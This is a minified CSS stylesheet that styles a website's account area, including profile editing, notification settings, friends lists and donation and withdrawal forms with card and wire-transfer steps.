.primary.primaryAccount .module.accountAccount form .asField:after,.primary.primaryAccount .module.accountEditcard form .asField:after{clear:both;}
.primary.primaryAccount .module.accountAccount form .asField:hover,.primary.primaryAccount .module.accountEditcard form .asField:hover{color:#000000;}.primary.primaryAccount .module.accountAccount form .asField:hover .btnGroup,.primary.primaryAccount .module.accountEditcard form .asField:hover .btnGroup{display:block;}
.primary.primaryAccount .module.accountAccount form .asField:hover .asfieldEmpty,.primary.primaryAccount .module.accountEditcard form .asField:hover .asfieldEmpty{color:#000000;}
.primary.primaryAccount .module.accountAccount form .asField .asFieldEdit,.primary.primaryAccount .module.accountEditcard form .asField .asFieldEdit,.primary.primaryAccount .module.accountAccount form .asField.asFieldEditing .asFieldOriginal,.primary.primaryAccount .module.accountEditcard form .asField.asFieldEditing .asFieldOriginal{display:none;}
.primary.primaryAccount .module.accountAccount form .asField.asFieldEditing .asFieldEdit,.primary.primaryAccount .module.accountEditcard form .asField.asFieldEditing .asFieldEdit{display:block;}
.primary.primaryAccount .module.accountAccount form .asField label,.primary.primaryAccount .module.accountEditcard form .asField label,.primary.primaryAccount .module.accountAccount form .asField .asFieldOriginal,.primary.primaryAccount .module.accountEditcard form .asField .asFieldOriginal,.primary.primaryAccount .module.accountAccount form .asField .asFieldEdit,.primary.primaryAccount .module.accountEditcard form .asField .asFieldEdit,.primary.primaryAccount .module.accountAccount form .asField input,.primary.primaryAccount .module.accountEditcard form .asField input,.primary.primaryAccount .module.accountAccount form .asField select,.primary.primaryAccount .module.accountEditcard form .asField select{float:left;}
.primary.primaryAccount .module.accountAccount form .asField label,.primary.primaryAccount .module.accountEditcard form .asField label{color:#333333;font-size:14px;font-weight:bold;width:130px;}
.primary.primaryAccount .module.accountAccount form .asField .btnGroup,.primary.primaryAccount .module.accountEditcard form .asField .btnGroup{bottom:20px;display:none;position:absolute;right:6px;}
.primary.primaryAccount .module.accountAccount form .asField .asfieldEmpty,.primary.primaryAccount .module.accountEditcard form .asField .asfieldEmpty{color:#999999;}
.primary.primaryAccount .module.accountAccount form .asField .asFieldEdit,.primary.primaryAccount .module.accountEditcard form .asField .asFieldEdit{margin-top:6px;min-width:100px;}.primary.primaryAccount .module.accountAccount form .asField .asFieldEdit .row,.primary.primaryAccount .module.accountEditcard form .asField .asFieldEdit .row{margin:8px 0 6px;}
.primary.primaryAccount .module.accountAccount form .asField .asFieldEdit .btnGroup,.primary.primaryAccount .module.accountEditcard form .asField .asFieldEdit .btnGroup{bottom:20px;display:block;}
.primary.primaryAccount .module.accountAccount form .asField .asFieldEdit input,.primary.primaryAccount .module.accountEditcard form .asField .asFieldEdit input{font-size:14px;margin:-10px 0;}
.primary.primaryAccount .module.accountAccount form .asField .asFieldEdit select,.primary.primaryAccount .module.accountEditcard form .asField .asFieldEdit select{margin:-10px 0;width:110%;}
.primary.primaryAccount .module.accountAccount form .asField.asFieldMultiple.asFieldEditing,.primary.primaryAccount .module.accountEditcard form .asField.asFieldMultiple.asFieldEditing{padding:0;}.primary.primaryAccount .module.accountAccount form .asField.asFieldMultiple.asFieldEditing .row,.primary.primaryAccount .module.accountEditcard form .asField.asFieldMultiple.asFieldEditing .row{margin:20px 0;}.primary.primaryAccount .module.accountAccount form .asField.asFieldMultiple.asFieldEditing .row label,.primary.primaryAccount .module.accountEditcard form .asField.asFieldMultiple.asFieldEditing .row label{margin-top:-6px;}
.primary.primaryAccount .module.accountAccount form.asAllEmpty .asFieldEditAll,.primary.primaryAccount .module.accountEditcard form.asAllEmpty .asFieldEditAll{display:none;margin-top:10px;}
.primary.primaryAccount .module.accountAccount .editCheckboxes h5,.primary.primaryAccount .module.accountEditcard .editCheckboxes h5{margin-left:42px;margin-top:-10px;}
.primary.primaryAccount .module.accountAccount .editCheckboxes label,.primary.primaryAccount .module.accountEditcard .editCheckboxes label{color:#000000;font-size:12px;margin-top:-4px;margin-bottom:15px;}
.primary.primaryAccount .module.accountEditProfile .connectButtons{border-bottom:1px dashed #cccccc;margin-bottom:10px;padding-bottom:10px;text-align:center;}.primary.primaryAccount .module.accountEditProfile .connectButtons h5{font-weight:500;margin-bottom:6px;}
.primary.primaryAccount .module.accountEditProfile .editGeneral{border-bottom:1px dashed #cccccc;margin-bottom:10px;padding-bottom:10px;}.primary.primaryAccount .module.accountEditProfile .editGeneral form{margin:0;}
.primary.primaryAccount .module.accountEditProfile .editGeneral .userThumbWrap{width:128px;}.primary.primaryAccount .module.accountEditProfile .editGeneral .userThumbWrap .btn{font-size:14px;margin-bottom:4px;overflow:hidden;padding:3px 0;position:relative;width:100%;}
.primary.primaryAccount .module.accountEditProfile .editGeneral .userThumbWrap .userThumbLg{margin-bottom:7px;}.primary.primaryAccount .module.accountEditProfile .editGeneral .userThumbWrap .userThumbLg .thumb{border-color:#000000;padding-bottom:28px;min-width:120px;}
.primary.primaryAccount .module.accountEditProfile .editGeneral .userThumbWrap .userThumbLg .userLinks{border-top:none;bottom:3px;left:3px;display:none;}
.primary.primaryAccount .module.accountEditProfile .editGeneral .accountBasicInfo{width:328px;}.primary.primaryAccount .module.accountEditProfile .editGeneral .accountBasicInfo .row{margin-bottom:14px;}.primary.primaryAccount .module.accountEditProfile .editGeneral .accountBasicInfo .row label{font-size:14px;font-weight:bold;}
.primary.primaryAccount .module.accountEditProfile .editGeneral .accountBasicInfo .row input,.primary.primaryAccount .module.accountEditProfile .editGeneral .accountBasicInfo .row textarea{color:#000000;font-size:14px;max-width:97%;padding:4px 4px 3px;width:97%;}
.primary.primaryAccount .module.accountEditProfile .editGeneral .accountBasicInfo .row textarea{height:56px;}
.primary.primaryAccount .module.accountEditProfile .editGeneral span.invalidNotice{display:none;position:relative;color:#cc1100;float:right;margin-right:40px;}
.primary.primaryAccount .module.accountEditProfile .editGeneral .addEditLinks{background:#f2f2f2;border:1px solid #cccccc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;display:none;padding:8px;width:316px;}.primary.primaryAccount .module.accountEditProfile .editGeneral .addEditLinks .row{margin-bottom:2px;}.primary.primaryAccount .module.accountEditProfile .editGeneral .addEditLinks .row input{float:left;height:14px;margin-right:4px;width:132px;}.primary.primaryAccount .module.accountEditProfile .editGeneral .addEditLinks .row input[disabled]{background:#f2f2f2;border-color:#dddddd !important;cursor:default;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;}.primary.primaryAccount .module.accountEditProfile .editGeneral .addEditLinks .row input[disabled]:-moz-placeholder{color:#cccccc;}
.primary.primaryAccount .module.accountEditProfile .editGeneral .addEditLinks .row input[disabled]:-ms-input-placeholder{color:#cccccc;}
.primary.primaryAccount .module.accountEditProfile .editGeneral .addEditLinks .row input[disabled]::-webkit-input-placeholder{color:#cccccc;}
.primary.primaryAccount .module.accountEditProfile .editGeneral .addEditLinks .row .redx{float:right;margin-top:4px;opacity:0.8;filter:alpha(opacity=80);}.primary.primaryAccount .module.accountEditProfile .editGeneral .addEditLinks .row .redx:hover{opacity:1;filter:alpha(opacity=100);}
.primary.primaryAccount .module.accountEditProfile .editCheckboxes{background:#eeeeee;border:1px solid #cccccc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin-bottom:10px;padding:10px 10px 4px;}.primary.primaryAccount .module.accountEditProfile .editCheckboxes label{color:#000000;font-size:12px;}
.primary.primaryAccount .module.accountEditProfile .editCheckboxes select{color:#000000;font-size:11px;margin:-2px 0 0 4px;width:100px;height:22px;}
.primary.primaryAccount .module.accountEditProfile .editProfileSave .btn.btnPlain{margin-right:4px;}
.primary.primaryAccount .module.accountEditProfile .editMoreAbout h3{border-bottom:1px solid #dddddd;margin-bottom:20px;padding-bottom:4px;}
.primary.primaryAccount .module.accountEditProfile .editMoreAbout .emaChunk{margin-bottom:38px;}.primary.primaryAccount .module.accountEditProfile .editMoreAbout .emaChunk .emaHeading{font-size:18px;margin-bottom:10px;}
.primary.primaryAccount .module.accountEditProfile .editMoreAbout .emaChunk .emaField{margin-bottom:8px;}.primary.primaryAccount .module.accountEditProfile .editMoreAbout .emaChunk .emaField label{margin-bottom:0;}.primary.primaryAccount .module.accountEditProfile .editMoreAbout .emaChunk .emaField label span{color:#666666;display:block;float:left;font-size:13px;font-weight:bold;padding-top:6px;width:160px;}
.primary.primaryAccount .module.accountEditProfile .editMoreAbout .emaChunk .emaField label input{width:300px;}
.primary.primaryAccount .module.accountNotifications .notificationOptions{*zoom:1;margin:10px 0;}.primary.primaryAccount .module.accountNotifications .notificationOptions:before,.primary.primaryAccount .module.accountNotifications .notificationOptions:after{display:table;content:"";line-height:0;}
.primary.primaryAccount .module.accountNotifications .notificationOptions:after{clear:both;}
.primary.primaryAccount .module.accountNotifications .notificationOptions__section{*zoom:1;margin-bottom:12px;}.primary.primaryAccount .module.accountNotifications .notificationOptions__section:before,.primary.primaryAccount .module.accountNotifications .notificationOptions__section:after{display:table;content:"";line-height:0;}
.primary.primaryAccount .module.accountNotifications .notificationOptions__section:after{clear:both;}
.primary.primaryAccount .module.accountNotifications .notificationOptions label{margin-bottom:7px;}.primary.primaryAccount .module.accountNotifications .notificationOptions label .wIcon{margin:1px 10px 0 3px;}
.primary.primaryAccount .module.accountIntegrations{margin-top:14px;}.primary.primaryAccount .module.accountIntegrations .btnSocialGroup{margin:0 auto 30px;width:300px;}.primary.primaryAccount .module.accountIntegrations .btnSocialGroup h4{font-size:18px;font-weight:400;margin-bottom:10px;text-align:center;}
.primary.primaryAccount .module.accountIntegrations .btnSocialGroup .btnWrap{margin:0 2px 4px 2px;}.primary.primaryAccount .module.accountIntegrations .btnSocialGroup .btnWrap .btn-social{margin-top:6px;}
.primary.primaryAccount .module.accountIntegrations .btnSocialGroup .row{margin-top:7px;}
.primaryEditFriends .friendsFriends,.primaryEditFriends .friendsSubscribers{margin-top:4px;}
.primaryEditFriends .friendsSubscriptions .batchbar .btn-group>.btn:first-child{font-size:14px;min-width:98px;}
.primaryEditFriends .friendsSubscriptions .batchbar .btnDropdown .btnDropdownTrigger{font-size:12px;min-width:79px;}
.primaryEditFriends .friendsSubscriptions .batchbar .btnDropdown .dropdown-menu{text-align:left;}
.primaryEditFriends .friendsFind,.primaryEditFriends .featuredSubscriptions{margin-top:4px;}.primaryEditFriends .friendsFind .socialButtonsSm,.primaryEditFriends .featuredSubscriptions .socialButtonsSm{margin-bottom:10px;}
.primaryEditFriends .friendsFind .btnSocialGroup,.primaryEditFriends .featuredSubscriptions .btnSocialGroup{margin-bottom:10px;}
.primaryEditFriends .friendsFind .userResults .result .realname,.primaryEditFriends .featuredSubscriptions .userResults .result .realname{color:#666666;font-weight:normal;}
.primaryEditFriends .friendsFind .userResults .result .btnGroup,.primaryEditFriends .featuredSubscriptions .userResults .result .btnGroup{display:block;right:12px;top:28px;}
.primaryEditFriends .friendsFind .userResults .result .meta,.primaryEditFriends .featuredSubscriptions .userResults .result .meta{font-size:12px;}
.primaryEditFriends .friendsFind h3.sectionHeading,.primaryEditFriends .featuredSubscriptions h3.sectionHeading{background:#eeeeee;border:1px solid #cccccc;border-width:1px 0;font-size:16px;font-weight:500;text-align:center;}
.primaryEditFriends .featuredSubscriptions{margin-top:-4px;}.primaryEditFriends .featuredSubscriptions .batchbar{margin-top:-3px;}.primaryEditFriends .featuredSubscriptions .batchbar .btnDropdown .btn{font-size:18px;font-weight:bold;padding:4px 8px;}.primaryEditFriends .featuredSubscriptions .batchbar .btnDropdown .btn.btnDropdownTrigger{min-width:121px;}
.primaryEditFriends .featuredSubscriptions .batchbar .btnDropdown .dropdown-menu{text-align:left;}.primaryEditFriends .featuredSubscriptions .batchbar .btnDropdown .dropdown-menu li a{font-size:14px;}
.primaryEditFriends .inviteSection{margin-top:40px;text-align:center;}.primaryEditFriends .inviteSection .inviteWrap{margin-top:18px;}.primaryEditFriends .inviteSection .inviteWrap a{font-size:14px;font-weight:bold;}
.primaryEditFriends .inviteSection .inviteWrap p{color:#999;font-size:11px;margin-top:2px;}
.primaryManageContent .contentContent,.primaryManageContent .contentFavorites{margin-top:4px;}.primaryManageContent .contentContent .results .result .details .meta .byUser,.primaryManageContent .contentFavorites .results .result .details .meta .byUser{display:none;}
.primaryManageContent .contentCollections .nav.nav-tabs .btn.btn-danger{border-color:#aa1100;}
.primary.primaryMoney .moneyModuleProcess{display:none;margin-top:-10px;}.primary.primaryMoney .moneyModuleProcess.moneyModuleDonate .donateStep{display:none;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleDonate .confirmDonation .stepSection .group{background:#f2f2f2;border:1px solid #cccccc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size:18px;font-weight:bold;margin-bottom:10px;padding:6px;}.primary.primaryMoney .moneyModuleProcess.moneyModuleDonate .confirmDonation .stepSection .group .sectionHeading{background:#eeeeee;border-bottom:1px solid #cccccc;margin:-6px -6px 6px;padding:6px;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleDonate .confirmDonation .stepSection .group .result{background:transparent;border-width:0;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;}.primary.primaryMoney .moneyModuleProcess.moneyModuleDonate .confirmDonation .stepSection .group .result .details{width:375px;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleDonate .confirmDonation .stepSection .groupGroup .group{-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0;margin-bottom:0;}.primary.primaryMoney .moneyModuleProcess.moneyModuleDonate .confirmDonation .stepSection .groupGroup .group.donateTotal{border-width:0 1px 1px;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;margin-bottom:10px;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleDonate .confirmDonation .stepSection .groupGroup .simpleRow{background:#f8f8f8;border:1px solid #cccccc;border-width:0 1px 1px;font-size:11px;font-weight:500;padding:6px 10px;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleDonate .confirmDonation .stepSection .donateTotal{padding:12px;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleDonate .confirmDonation .btnGroup{text-align:center;}.primary.primaryMoney .moneyModuleProcess.moneyModuleDonate .confirmDonation .btnGroup .btn-danger{margin-left:-20px;padding:8px 20px;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isInitial .initial{display:block;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isInitial .returner{display:none !important;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isReturner.isExpired .step2 .cardExpired{display:block !important;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isReturner.isExpired .step2 .initial,.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isReturner.isExpired .step2 .returner,.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isReturner.isExpired .step2 .usa,.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isReturner.isExpired .step2 .world{display:none !important;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isReturner.isNotRegistering .step2 .neverRegister{display:block !important;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isReturner.isNotRegistering .step2 .initial,.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isReturner.isNotRegistering .step2 .returner,.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isReturner.isNotRegistering .step2 .usa,.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isReturner.isNotRegistering .step2 .world{display:none !important;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isReturner.isLost .step2 .lostCard{display:block !important;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isReturner.isLost .step2 .initial,.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isReturner.isLost .step2 .returner,.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isReturner.isLost .step2 .usa,.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isReturner.isLost .step2 .world{display:none !important;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isReturner.isMaxed .step2 .cardMaxed{display:block !important;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isReturner.isMaxed .step2 .initial,.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isReturner.isMaxed .step2 .returner,.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isReturner.isMaxed .step2 .usa,.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isReturner.isMaxed .step2 .world{display:none !important;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isReturner.isPhysical .notVirtual{display:block;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isReturner.isPhysical .notPhysical{display:none !important;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isReturner.isVirtual .notVirtual{display:none !important;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isReturner.isVirtual .notPhysical{display:block;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isReturner .initial{display:none !important;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isReturner .returner{display:block;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isUsa .usa{display:block;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isUsa .world{display:none !important;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isWorld .usa{display:none !important;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isWorld .world{display:block;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isContest .notContest{display:none;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isWire .step2 .initial,.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isWire .step2 .returner,.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isWire .step2 .usa,.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isWire .step2 .world{display:none !important;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw.isWire .step2 .wireTransfer{display:block !important;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw .lostCard,.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw .neverRegister,.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw .cardMaxed,.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw .wireTransfer,.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw .cardExpired{display:none;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw .withdrawStep{display:none;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw .withdrawAddress,.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw .wireTransfer{margin:0 auto;width:400px;}.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw .withdrawAddress .form-horizontal .inputGroup,.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw .wireTransfer .form-horizontal .inputGroup{padding:4px 0 0;}.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw .withdrawAddress .form-horizontal .inputGroup label,.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw .wireTransfer .form-horizontal .inputGroup label{font-size:14px;font-weight:bold;text-align:left;width:120px;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw .withdrawAddress .form-horizontal .inputGroup .controls,.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw .wireTransfer .form-horizontal .inputGroup .controls{margin-left:130px;}.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw .withdrawAddress .form-horizontal .inputGroup .controls input,.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw .wireTransfer .form-horizontal .inputGroup .controls input{margin-bottom:8px;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw .withdrawAddress .form-horizontal .inputGroup .controls select,.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw .wireTransfer .form-horizontal .inputGroup .controls select{margin:-5px 0 3px;width:104%;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw .withdrawAddress .btnGroup,.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw .wireTransfer .btnGroup{text-align:center;}.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw .withdrawAddress .btnGroup .btn-danger,.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw .wireTransfer .btnGroup .btn-danger{font-size:14px;margin-right:-94px;padding:7px 0;width:278px;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw .confirmWithdraw .clearfix{margin-bottom:20px;}.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw .confirmWithdraw .clearfix .group{font-size:11px;line-height:14px;width:50%;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw .confirmWithdraw table.table{font-size:16px;}.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw .confirmWithdraw table.table tr{background:#f2f2f2;}.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw .confirmWithdraw table.table tr:hover{background:#f2f2f2;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw .confirmWithdraw table.table tr.odd{background:#eeeeee;}.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw .confirmWithdraw table.table tr.odd:hover{background:#eeeeee;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw .confirmWithdraw table.table tr.total{font-size:20px;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw .confirmWithdraw table.table tr td{border-top:none;}.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw .confirmWithdraw table.table tr td.col2{font-weight:bold;text-align:right;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw .confirmWithdraw .btnGroup{text-align:center;}.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw .confirmWithdraw .btnGroup .btn-danger{margin-left:-20px;padding:8px 20px;}
.primary.primaryMoney .moneyModuleProcess.moneyModuleWithdraw .completedWithdraw{margin-top:40px;}
.primary.primaryMoney .moneyModuleProcess .moneyStep .sectionHeading{margin:17px 0;text-align:center;}.primary.primaryMoney .moneyModuleProcess .moneyStep .sectionHeading h3{font-weight:500;}
.primary.primaryMoney .moneyModuleProcess .moneyStep .sectionHeading div{font-size:12px;font-weight:normal;line-height:16px;}.primary.primaryMoney .moneyModuleProcess .moneyStep .sectionHeading div a.btnPlain{color:#999999;font-size:11px;margin:0 4px;}.primary.primaryMoney .moneyModuleProcess .moneyStep .sectionHeading div a.btnPlain:hover{color:#cc1100;}
.primary.primaryMoney .moneyModuleProcess .moneyStep .stepSection{*zoom:1;}.primary.primaryMoney .moneyModuleProcess .moneyStep .stepSection:before,.primary.primaryMoney .moneyModuleProcess .moneyStep .stepSection:after{display:table;content:"";line-height:0;}
.primary.primaryMoney .moneyModuleProcess .moneyStep .stepSection:after{clear:both;}
.primary.primaryMoney .moneyModuleProcess .moneyStep .stepSection .searchCharities{border-top:1px solid #cccccc;}
.primary.primaryMoney .moneyModuleProcess .moneyStep .stepSection .cardChoice{background:#eeeeee;border:1px solid #999999;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;cursor:pointer;opacity:0.5;filter:alpha(opacity=50);padding:16px 3% 22px;text-align:center;width:42%;}.primary.primaryMoney .moneyModuleProcess .moneyStep .stepSection .cardChoice:hover{opacity:0.6;filter:alpha(opacity=60);}
.primary.primaryMoney .moneyModuleProcess .moneyStep .stepSection .cardChoice:active{opacity:0.8;filter:alpha(opacity=80);}
.primary.primaryMoney .moneyModuleProcess .moneyStep .stepSection .cardChoice.sel{opacity:1;filter:alpha(opacity=100);}
.primary.primaryMoney .moneyModuleProcess .moneyStep .stepSection .cardChoice.noChoice{display:block;margin-left:auto;margin-right:auto;cursor:default;opacity:1;filter:alpha(opacity=100);}.primary.primaryMoney .moneyModuleProcess .moneyStep .stepSection .cardChoice.noChoice .cardTitle input{display:none;}
.primary.primaryMoney .moneyModuleProcess .moneyStep .stepSection .cardChoice .cardTitle{color:#000000;font-size:14px;font-weight:bold;margin-bottom:9px;}.primary.primaryMoney .moneyModuleProcess .moneyStep .stepSection .cardChoice .cardTitle input{display:inline;margin-right:6px;margin-top:-1px;}
.primary.primaryMoney .moneyModuleProcess .moneyStep .stepSection .cardChoice img{display:block;margin-left:auto;margin-right:auto;}
.primary.primaryMoney .moneyModuleProcess .moneyStep .stepSection .cardChoice .cardText{font-size:11px;line-height:12px;margin-top:15px;}
.primary.primaryMoney .moneyModuleProcess .moneyStep .stepSection .group .sectionHeading{margin:0;text-align:left;}
.primary.primaryMoney .moneyModuleProcess .moneyStep .btnDropdown{margin:-6px 0;}.primary.primaryMoney .moneyModuleProcess .moneyStep .btnDropdown .btn{font-size:24px;line-height:26px;min-width:60px;text-align:right;z-index:2;}.primary.primaryMoney .moneyModuleProcess .moneyStep .btnDropdown .btn.dropdown-toggle{min-width:0;}.primary.primaryMoney .moneyModuleProcess .moneyStep .btnDropdown .btn.dropdown-toggle .caret{margin-top:11px;}
.primary.primaryMoney .moneyModuleProcess .moneyStep .btnDropdown .dropdown-menu{-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;left:auto;min-width:101px;padding:0;right:0;text-align:right;top:93%;z-index:1;}.primary.primaryMoney .moneyModuleProcess .moneyStep .btnDropdown .dropdown-menu a{color:#cc1100;font-size:18px;font-weight:500;padding:6px 8px 5px;}.primary.primaryMoney .moneyModuleProcess .moneyStep .btnDropdown .dropdown-menu a:hover{background:#cc1100;color:#ffffff;-webkit-font-smoothing:antialiased;}
.primary.primaryMoney .moneyModuleProcess .moneyStep .btnDropdown .dropdown-menu a.sel{background:#f5f5f5;color:#999999;cursor:default;}
.primary.primaryMoney .moneyModuleProcess .moneyStep .btnGroup{*zoom:1;}.primary.primaryMoney .moneyModuleProcess .moneyStep .btnGroup:before,.primary.primaryMoney .moneyModuleProcess .moneyStep .btnGroup:after{display:table;content:"";line-height:0;}
.primary.primaryMoney .moneyModuleProcess .moneyStep .btnGroup:after{clear:both;}
.primary.primaryMoney .moneyModuleProcess .moneyStep .btnGroup .btn-danger{font-size:14px;padding:4px 20px;}
.primary.primaryMoney .moneyModuleProcess .moneyStep .btnGroup .overageWarning{margin-left:130px;top:9px;position:relative;color:#cc1100;float:left;display:none;}
.primary.primaryMoney .moneyModuleProcess .moneyStep .btnGroup .btnPlain{color:#999999;margin-top:8px;}.primary.primaryMoney .moneyModuleProcess .moneyStep .btnGroup .btnPlain:hover{color:#cc1100;}
.primary.primaryMoney .moneyModuleProcess .selectAmount{background:#f5f5f5;border:1px solid #cccccc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size:18px;font-weight:500;margin-bottom:18px;padding:15px;}.primary.primaryMoney .moneyModuleProcess .selectAmount .selectAmountChecks{border-bottom:1px solid #dddddd;*zoom:1;margin:-4px 0 18px;padding-bottom:4px;}.primary.primaryMoney .moneyModuleProcess .selectAmount .selectAmountChecks:before,.primary.primaryMoney .moneyModuleProcess .selectAmount .selectAmountChecks:after{display:table;content:"";line-height:0;}
.primary.primaryMoney .moneyModuleProcess .selectAmount .selectAmountChecks:after{clear:both;}
.primary.primaryMoney .moneyModuleProcess .selectAmount .selectAmountChecks label{font-size:11px;font-weight:500;line-height:16px;}.primary.primaryMoney .moneyModuleProcess .selectAmount .selectAmountChecks label input{float:left;margin-right:6px;}
.primary.primaryMoney .moneyAccount .btnDropdown{margin-top:2px;}.primary.primaryMoney .moneyAccount .btnDropdown .btn{padding:1px 8px;}.primary.primaryMoney .moneyAccount .btnDropdown .btn.dropdown-toggle{padding:1px 6px;}
.primary.primaryMoney .moneyAccount table.table{margin-bottom:0;}.primary.primaryMoney .moneyAccount table.table td,.primary.primaryMoney .moneyAccount table.table th{font-size:12px;text-align:right;}.primary.primaryMoney .moneyAccount table.table td.col1,.primary.primaryMoney .moneyAccount table.table th.col1{font-size:14px;font-weight:bold;text-align:left;}
.primary.primaryMoney .moneyAccount table.table td.col6,.primary.primaryMoney .moneyAccount table.table th.col6{font-size:14px;font-weight:bold;}
.primary.primaryMoney .moneyAccount table.table thead tr th{background:#cc1100;color:#ffffff;font-size:13px;padding:8px 8px 6px;-webkit-font-smoothing:antialiased;}.primary.primaryMoney .moneyAccount table.table thead tr th td.col1,.primary.primaryMoney .moneyAccount table.table thead tr th td.col6{font-size:13px;font-weight:bold !important;}
.primary.primaryMoney .moneyAccount table.table thead tr th td{font-weight:bold !important;}
.primary.primaryMoney .moneyAccount table.table tbody{background:#ffffff;}
.primary.primaryMoney .moneyAccount table.table tfoot{color:#000000;}.primary.primaryMoney .moneyAccount table.table tfoot tr.moneyBonusRow{background:#ffffff;font-size:14px;}.primary.primaryMoney .moneyAccount table.table tfoot tr.moneyBonusRow td.col1{font-weight:normal;}
.primary.primaryMoney .moneyAccount table.table tfoot tr.moneyTotalRow{background:#fff;border-bottom:0;}.primary.primaryMoney .moneyAccount table.table tfoot tr.moneyTotalRow td{font-size:18px;}
.primary.primaryMoney .moneyAccount .moneyEarningsRate.well{background:#f8f8f8;border:1px solid #dddddd;margin:4px 0 14px;padding:6px 10px 12px;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;}.primary.primaryMoney .moneyAccount .moneyEarningsRate.well h3.sectionHeading{border-bottom-width:0;font-weight:normal;}.primary.primaryMoney .moneyAccount .moneyEarningsRate.well h3.sectionHeading .pull-right{font-size:14px;font-weight:normal;}
.primary.primaryMoney .moneyAccount .moneyEarningsRate.well p{font-size:11px;padding:2px 0;}
